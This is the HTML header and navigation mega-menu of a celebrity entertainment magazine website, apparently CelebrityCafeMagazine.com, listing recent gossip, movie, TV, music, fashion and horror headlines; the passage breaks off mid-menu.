				<img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png"  alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x,  2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/maren-morris-ryan-hurd-reunite-2-years-after-divorce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maren Morris, Ryan Hurd Reunite 2 Years After Divorce" title="Maren Morris, Ryan Hurd Reunite 2 Years After Divorce" decoding="async" fetchpriority="high" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/2023917/cr_1200x1200-231017154924-GettyImages-1657480960.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/maren-morris-ryan-hurd-reunite-2-years-after-divorce/">Maren Morris, Ryan Hurd Reunite 2 Years After Divorce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/josh-hutcherson-credits-new-show-and-bromance-for-reigniting-his-life-and-relationship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship" title="Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/08/josh-hutcherson-teams-up-with-hill-s-pet-nutrition-to-support-shelter-dogs-e1755113325173.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/josh-hutcherson-credits-new-show-and-bromance-for-reigniting-his-life-and-relationship/">Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/aj-mcleans-estranged-wife-rochelle-is-hospitalized-after-health-scare/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare" title="AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare" decoding="async" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-462517538AJ-McLeans-Estranged-Wife-Rochelle-Is-Hospitalized-After-Health-Scare.jpg?crop=0px%2C72px%2C1397px%2C733px&amp;resize=1200%2C630&amp;quality=47&amp;strip=all" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/aj-mcleans-estranged-wife-rochelle-is-hospitalized-after-health-scare/">AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/start-the-new-year-by-investing-in-yourself-hollywood-life/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Start the New Year by Investing in Yourself – Hollywood Life" title="Start the New Year by Investing in Yourself – Hollywood Life" decoding="async" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/January2026_WebImages_1200x8123_94a0ea7f-fd7a-4a94-b822-cca0323a5ffa-e1769201220913.jpeg?fit=1200%2C678" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/start-the-new-year-by-investing-in-yourself-hollywood-life/">Start the New Year by Investing in Yourself – Hollywood Life</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" title="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Netflix-Logo-2-1.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/">$441 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Superhero Movies on HBO Max (January 2026)" title="Best Superhero Movies on HBO Max (January 2026)" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2024/11/MixCollage-05-Nov-2024-07-38-PM-3359.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/">Best Superhero Movies on HBO Max (January 2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" title="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-23T165741.804.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/">Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" title="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Return-to-Silent-Hill.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/">Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/donald-trump-makes-blunt-declaration-about-super-bowl-lx-performers-bad-bunny-green-day/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day" title="Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/GettyImages-2168330769-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/donald-trump-makes-blunt-declaration-about-super-bowl-lx-performers-bad-bunny-green-day/">Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/docs-most-polarizing-character-is-westsides-last-line-of-defense/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense" title="Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/DOC_S2_SC4_0128_f-1-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/docs-most-polarizing-character-is-westsides-last-line-of-defense/">Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/60-minutes-viewers-leave-as-ratings-plunge/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge" title="&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Sharyn-Alfonsi-on-60-Minutes-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/60-minutes-viewers-leave-as-ratings-plunge/">&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/wonder-man-stars-yahya-abdul-mateen-ii-and-sir-ben-kingsley-on-how-acting-brings-their-characters-together-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)" title="&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/wonder-man-yahya-abdul-mateen-ii-ben-kingsley-jr-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/wonder-man-stars-yahya-abdul-mateen-ii-and-sir-ben-kingsley-on-how-acting-brings-their-characters-together-exclusive/">&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/january-17th-to-january-23rd/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="January 17th to January 23rd" title="January 17th to January 23rd" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/songs-of-the-week-13-to-19-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/january-17th-to-january-23rd/">January 17th to January 23rd</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/steven-drozd-says-flaming-lips-exit-followed-his-decision-to-stop-touring/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring" title="Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring" decoding="async" data-src="https://media.pitchfork.com/photos/6973c6514f50aeefe486176d/16:9/w_1280,c_limit/MixCollage-23-Jan-2026-02-04-PM-7818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/steven-drozd-says-flaming-lips-exit-followed-his-decision-to-stop-touring/">Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bts-arirang-world-tour-dream-setlist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS Arirang World Tour: Dream Setlist" title="BTS Arirang World Tour: Dream Setlist" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bts-grammys-2022-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bts-arirang-world-tour-dream-setlist/">BTS Arirang World Tour: Dream Setlist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/we-had-the-itch-to-do-something-together-again/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We had the itch to do something together again" title="We had the itch to do something together again" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/NMEAR_NME-GLASTO-2023-ARCTIC-MONKEYS-LIVE-31-PHOTO-CREDIT-ANDY-FORD@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/we-had-the-itch-to-do-something-together-again/">We had the itch to do something together again</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/mum-im-alien-pregnant-is-radically-honest-body-horror-sundance-review/"><div class="thumbnail-container size-500 "><img alt="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" title="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/MIAP_241102_SD19_8760-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/mum-im-alien-pregnant-is-radically-honest-body-horror-sundance-review/">&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/mother-of-flies-video-interview-with-toby-poser-john-adams-and-zelda-adams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams" title="MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2025/05/MOTHER-1000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/mother-of-flies-video-interview-with-toby-poser-john-adams-and-zelda-adams/">MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/11-horror-movie-locations-and-how-they-look-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Horror Movie Locations and How They Look Today" title="11 Horror Movie Locations and How They Look Today" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2023/09/TN15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/11-horror-movie-locations-and-how-they-look-today/">11 Horror Movie Locations and How They Look Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
